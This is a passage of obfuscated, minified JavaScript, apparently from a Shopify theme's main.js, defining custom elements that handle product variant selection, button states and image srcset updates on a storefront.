_0x53b5ad=_0xc51d9,_0xc109dc={DdigH:_0x53b5ad(2009),IzRYl:_0x53b5ad(1188)+'"]',uVIGS:_0x53b5ad(990)+_0x53b5ad(2135),lvRUg:_0x53b5ad(2045)+_0x53b5ad(2332)+"xt",lESUT:_0x53b5ad(2045)+_0x53b5ad(1328),rjqhr:_0x53b5ad(911)+_0x53b5ad(1479),hhoLH:_0x53b5ad(1151),rFwnf:_0x53b5ad(1932)+_0x53b5ad(2567),fslnG:_0x53b5ad(1156),gnCMk:_0x53b5ad(2222),YCcAp:_0x53b5ad(1003),ehaPY:function(_0x467190,_0x1ffd54){return _0x467190===_0x1ffd54}},_0x8e814a=document[_0x53b5ad(425)+_0x53b5ad(1859)](_0x53b5ad(1928)+_0x53b5ad(459)+this[_0x53b5ad(2509)][_0x53b5ad(2338)]);if(!_0x8e814a)return;const _0x3bf9bb=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(422)]),_0x54ea3b=document[_0x53b5ad(1629)+_0x53b5ad(2280)](_0xc109dc[_0x53b5ad(846)]);var _0x14cb45=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(1302)]);_0x14cb45||(_0x14cb45=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(2693)]));const _0x4db201=_0x8e814a[_0x53b5ad(1629)+_0x53b5ad(2056)](_0xc109dc[_0x53b5ad(2195)]);if(_0x3bf9bb)if(_0x303c3e){const _0x32882e=_0xc109dc[_0x53b5ad(1e3)][_0x53b5ad(2147)]("|");let _0x3b65a1=-663*-8+-1*-5481+-1*10785;for(;;){switch(_0x32882e[_0x3b65a1++]){case"0":_0x3fb3d9&&(_0x14cb45[_0x53b5ad(1028)+"t"]=_0x3fb3d9);continue;case"1":_0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(2652)],_0xc109dc[_0x53b5ad(2689)]);continue;case"2":_0x4db201&&_0x4db201[_0x53b5ad(683)][_0x53b5ad(2417)](_0xc109dc[_0x53b5ad(2558)]);continue;case"3":_0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(433)],_0xc109dc[_0x53b5ad(433)]);continue;case"4":_0x54ea3b[_0x53b5ad(1753)](_0x52bd91=>{const _0x14daee=_0x53b5ad;_0x52bd91[_0x14daee(1183)+"te"](_0xc109dc[_0x14daee(433)],_0xc109dc[_0x14daee(433)])});continue}break}}else _0x3bf9bb[_0x53b5ad(1183)+"te"](_0xc109dc[_0x53b5ad(2652)],_0xc109dc[_0x53b5ad(2420)]),_0x14cb45[_0x53b5ad(1028)+"t"]=window[_0x53b5ad(514)+_0x53b5ad(2431)][_0x53b5ad(465)],_0x4db201&&_0x4db201[_0x53b5ad(683)][_0x53b5ad(2099)](_0xc109dc[_0x53b5ad(2558)]),_0xc109dc[_0x53b5ad(1530)](_0x3bf9bb[_0x53b5ad(2509)][_0x53b5ad(2170)+_0x53b5ad(2143)],_0x3bf9bb[_0x53b5ad(2509)][_0x53b5ad(2793)+"s"])&&(_0x3bf9bb[_0x53b5ad(2350)+_0x53b5ad(1537)](_0xc109dc[_0x53b5ad(433)]),_0x54ea3b[_0x53b5ad(1753)](_0x1bf016=>{const _0x480704=_0x53b5ad;_0x1bf016[_0x480704(2350)+_0x480704(1537)](_0xc109dc[_0x480704(433)])}))}[_0xc51d9(2614)+_0xc51d9(2574)](){const _0x1483e4=_0xc51d9,_0x177982={CJigX:_0x1483e4(1188)+'"]',PoYsl:_0x1483e4(2045)+_0x1483e4(2332)+"xt",eXiOp:_0x1483e4(2045)+_0x1483e4(1328),LioKh:_0x1483e4(2615)+_0x1483e4(1279)},_0x4bf50c=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1928)+_0x1483e4(459)+this[_0x1483e4(2509)][_0x1483e4(2338)]);if(!_0x4bf50c)return;const _0x20c101=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(635)]);var _0x24ee1c=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(1463)]);_0x24ee1c||(_0x24ee1c=_0x4bf50c[_0x1483e4(1629)+_0x1483e4(2056)](_0x177982[_0x1483e4(1272)]));const _0x1593e6=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1193)+this[_0x1483e4(2509)][_0x1483e4(2338)]),_0x2207a6=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(1161)+this[_0x1483e4(2509)][_0x1483e4(2338)]),_0x5ce691=document[_0x1483e4(425)+_0x1483e4(1859)](_0x1483e4(2305)+this[_0x1483e4(2509)][_0x1483e4(2338)]);_0x20c101&&(_0x24ee1c[_0x1483e4(1028)+"t"]=window[_0x1483e4(514)+_0x1483e4(2431)][_0x1483e4(2313)+"e"],_0x1593e6&&_0x1593e6[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]),_0x2207a6&&_0x2207a6[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]),_0x5ce691&&_0x5ce691[_0x1483e4(683)][_0x1483e4(2417)](_0x177982[_0x1483e4(1032)]))}[_0xc51d9(1518)+_0xc51d9(2359)](){const _0x39086c=_0xc51d9,_0x27cede={YEoHr:_0x39086c(1855)+_0x39086c(2482)+_0x39086c(1743)};return this[_0x39086c(706)+"a"]=this[_0x39086c(706)+"a"]||JSON[_0x39086c(2747)](this[_0x39086c(1629)+_0x39086c(2056)](_0x27cede[_0x39086c(939)])[_0x39086c(1028)+"t"]),this[_0x39086c(706)+"a"]}}customElements[_0xc51d9(2071)](_0xc51d9(1931)+_0xc51d9(1863),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x1f5031=_0xc51d9,_0x2579c1={krkky:_0x1f5031(1931)+_0x1f5031(1023)};super(),this[_0x1f5031(1858)+_0x1f5031(2641)+_0x1f5031(2056)]=_0x2579c1[_0x1f5031(2225)],this[_0x1f5031(1858)+_0x1f5031(784)]=document[_0x1f5031(425)+_0x1f5031(1859)](""+this[_0x1f5031(1858)+_0x1f5031(2641)+_0x1f5031(2056)]+this[_0x1f5031(2509)][_0x1f5031(2338)]),this[_0x1f5031(914)+"y"]=!0}[_0xc51d9(2523)+_0xc51d9(1395)](){const _0x3f6a32=_0xc51d9,_0x423076={hgwwz:_0x3f6a32(2505)};this[_0x3f6a32(2604)]=this[_0x3f6a32(1629)+_0x3f6a32(2056)](_0x423076[_0x3f6a32(613)])[_0x3f6a32(2347)][_0x3f6a32(2147)](",")}}customElements[_0xc51d9(2071)](_0xc51d9(2209)+_0xc51d9(1931)+_0xc51d9(1375),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x5774f1=_0xc51d9,_0x31340a={MaLBf:_0x5774f1(1931)+_0x5774f1(1023)};super(),this[_0x5774f1(1858)+_0x5774f1(2641)+_0x5774f1(2056)]=_0x31340a[_0x5774f1(2526)],this[_0x5774f1(1858)+_0x5774f1(784)]=document[_0x5774f1(425)+_0x5774f1(1859)](""+this[_0x5774f1(1858)+_0x5774f1(2641)+_0x5774f1(2056)]+this[_0x5774f1(2509)][_0x5774f1(2338)]),this[_0x5774f1(914)+"y"]=!0}}customElements[_0xc51d9(2071)](_0xc51d9(2209)+_0xc51d9(1931)+_0xc51d9(1767)+_0xc51d9(2315),SecondaryVariantSelectSeparate);class CardVariantSelects extends VariantSelects{constructor(){const _0x22c35a=_0xc51d9;super(),this[_0x22c35a(1755)+_0x22c35a(1957)]=document[_0x22c35a(425)+_0x22c35a(1859)](this[_0x22c35a(2509)][_0x22c35a(2338)]+_0x22c35a(2571))}[_0xc51d9(2610)+_0xc51d9(1265)](){const _0xea5718=_0xc51d9,_0x4f1fc4={eHypp:_0xea5718(2189)},_0xbb0f91=_0x4f1fc4[_0xea5718(963)][_0xea5718(2147)]("|");let _0x172de9=-1723+1*-8663+6*1731;for(;;){switch(_0xbb0f91[_0x172de9++]){case"0":this[_0xea5718(2324)+_0xea5718(540)]?(this[_0xea5718(1916)+"a"](),this[_0xea5718(1203)+_0xea5718(1360)](),this[_0xea5718(1031)+_0xea5718(1444)](),this[_0xea5718(483)+_0xea5718(607)](!this[_0xea5718(2324)+_0xea5718(540)][_0xea5718(1940)],window[_0xea5718(514)+_0xea5718(2431)][_0xea5718(454)])):(this[_0xea5718(483)+_0xea5718(607)](!0,"",!0),this[_0xea5718(2614)+_0xea5718(2574)]());continue;case"1":this[_0xea5718(483)+_0xea5718(607)](!0,"",!1);continue;case"2":this[_0xea5718(2523)+_0xea5718(1395)]();continue;case"3":this[_0xea5718(1203)+_0xea5718(2086)+"s"]();continue;case"4":this[_0xea5718(560)+_0xea5718(447)]();continue}break}}[_0xc51d9(1916)+"a"](){const _0x5d3aa1=_0xc51d9;if(!this[_0x5d3aa1(2324)+_0x5d3aa1(540)]||!this[_0x5d3aa1(2324)+_0x5d3aa1(540)][_0x5d3aa1(1252)+_0x5d3aa1(1480)])return;const _0x1735bb=document[_0x5d3aa1(425)+_0x5d3aa1(1859)](this[_0x5d3aa1(2509)][_0x5d3aa1(2338)]+_0x5d3aa1(2500));if(!_0x1735bb)return;const _0xc0c800=this[_0x5d3aa1(2324)+_0x5d3aa1(540)][_0x5d3aa1(1252)+_0x5d3aa1(1480)][_0x5d3aa1(2389)+_0x5d3aa1(860)],_0x5da1c1=_0xc0c800[_0x5d3aa1(2818)][_0x5d3aa1(2147)]("?")[0],_0x19c03d=[1*9484+503*3+-10828,-9627+1*9003+984,-1*1449+-7739+-1*-9721,8222+8009*-1+507,-7242+-1135*1+9317*1,-3568+662*7],_0x2c3c00=_0x19c03d[_0x5d3aa1(1132)](_0xab5f97=>_0xc0c800[_0x5d3aa1(853)]>=_0xab5f97)[_0x5d3aa1(2608)](_0x37df4c=>_0x5da1c1+_0x5d3aa1(1264)+_0x37df4c+" "+_0x37df4c+"w")[_0x5d3aa1(2155)](", ");_0x1735bb[_0x5d3aa1(2348)]=_0x2c3c00+", "+_0x5da1c1+" "+_0xc0c800[_0x5d3aa1(853)]+"w",_0x1735bb[_0x5d3aa1(2818)]=_0x5da1c1+_0x5d3aa1(1461)}[_0xc51d9(1031)+_0xc51d9(1444)](){const _0x8cd994=_0xc51d9;!this[_0x8cd994(2324)+_0x8cd994(540)]||!this[_0x8cd994(1755)+_0x8cd994(1957)]||(this[_0x8cd994(1755)+_0x8cd994(1957)][_0x8cd994(2509)][_0x8cd994(2456)]=this[_0x8cd994(2509)][_0x8cd994(2667)]+_0x8cd994(2303)+this[_0x8cd994(2324)+_0x8cd994(540)].id)}}customElements[_0xc51d9(2071)](_0xc51d9(878)+_0xc51d9(2252),CardVariantSelects);
//# sourceMappingURL=/cdn/shop/t/147/assets/main.js.map?v=104713601687505482791765294844
